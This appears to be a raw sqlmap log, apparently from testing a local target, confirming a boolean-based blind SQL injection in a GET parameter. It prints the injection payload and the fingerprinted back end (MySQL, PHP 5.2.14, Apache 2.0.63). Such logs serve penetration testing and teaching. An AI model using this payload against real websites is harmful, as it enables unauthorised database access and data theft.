 Place: GET
Parameter: s
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=2108' or 1=1  AND 6780=6780 limit 0,1#
---
[10:28:09] [WARNING] changes made by tampering scripts are not include
payload content(s)
[10:28:09] [INFO] testing MySQL
[10:28:10] [INFO] confirming MySQL
[10:28:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[10:28:13] [INFO] fetched data logged to text files under 'C:\Users\ne
sqlmap\output\127.0.0.1'
[*] shutting down at 10:28:13